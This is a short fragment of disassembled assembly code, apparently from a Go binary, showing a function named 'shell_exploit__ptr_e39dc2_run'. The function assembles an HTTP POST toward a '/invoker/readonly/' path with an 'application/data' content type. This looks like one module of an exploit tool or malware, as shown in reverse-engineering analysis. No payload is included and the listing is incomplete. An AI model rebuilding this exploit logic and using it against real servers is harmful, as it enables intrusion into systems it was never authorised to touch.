 jbe loc_700C18
sub rsp, 158h
mov [rsp+158h+var_8], rbp
lea rbp, [rsp+158h+var_8]
lea rdi, [rsp+158h+var_A8]
xorps xmm0, xmm0
lea rdi, [rdi-20h]
mov [rsp+158h+var_168], rbp
lea rbp, [rsp+158h+var_168]
call loc_45477E
mov rbp, [rbp+0]
lea rax, aCBigIntSInvoke+0Fh ; "/invoker/readonly/wp-"
mov [rsp+158h+var_98], rax
mov [rsp+158h+var_90], 11h
lea rax, aApplicationDat ; "application/dataapplication/jsonappl"
mov [rsp+158h+var_30], rax
mov [rsp+158h+var_28], 10h
lea rax, RTYPE_map_string__slice_uint8
mov [rsp+158h+var_158], rax ; __int64
mov rax, cs:qword_F64C68
mov [rsp+158h+var_150], rax ; __int64
lea rax, aE39dc2 ; "e39dc2"
mov [rsp+158h+var_148], rax ; __int64
mov [rsp+158h+var_140], 6 ; __int64
call runtime_mapaccess1_faststr
mov rax, [rsp+158h+var_138]
mov rcx, [rax]
mov rdx, [rax+8]
mov rax, [rax+10h]
mov [rsp+158h+var_150], rcx ; __int64
mov [rsp+158h+var_148], rdx ; __int64
mov [rsp+158h+var_140], rax ; __int64
mov [rsp+158h+var_158], 0 ; __int64
call runtime_slicebytetostring
mov rax, [rsp+158h+var_138]
mov rcx, [rsp+158h+var_130]
mov [rsp+158h+var_78], rax
mov [rsp+158h+var_70], rcx
mov rax, [rsp+158h+arg_8]
mov [rsp+158h+var_158], rax ; __int64
lea rdi, [rsp+158h+var_150]
lea rsi, [rsp+158h+var_A8]
mov [rsp+158h+var_168], rbp
lea rbp, [rsp+158h+var_168]
call loc_454AB4
mov rbp, [rbp+0]
call shell_exploit__ptr_Session_Post
mov rax, [rsp+158h+var_B0]
test rax, rax
lea rax, [rsp+158h+arg_10]
loc_700C18:
call runtime_morestack_noctxt
jmp shell_exploit__ptr_e39dc2_run
shell_exploit__ptr_e39dc2_run endp